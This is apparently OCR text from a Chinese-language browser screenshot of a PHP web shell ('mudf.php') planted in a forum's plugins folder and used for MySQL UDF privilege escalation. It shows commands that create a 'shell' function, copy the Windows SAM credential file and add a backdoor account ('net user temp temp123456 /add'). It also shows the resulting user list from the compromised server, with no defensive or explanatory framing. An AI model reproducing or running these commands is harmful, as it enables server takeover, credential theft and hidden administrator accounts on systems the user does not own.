 UDF.PHP - Windows Internet Explorer
http://www. .com/forumdata/plugins/mudf.php
Live Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
UDF.PHP
页面(P) 安全(S) 工具(O)
CREATE FUNCTION shell RETURNS STRING SONAME 'udf
Create Function
c:\\WINDOWS\\repair\\sam
Copy
please convert \ to \\
select shell('cmd','net user temp temp123456 /add')
Mysql_query
Load_File
Into OutFile
shell('cmd','net user')
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_WIN2K3ENTCHMAST
IWAM_WIN2K3ENTCHMAST luckfish SQLDebugger
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Internet
100%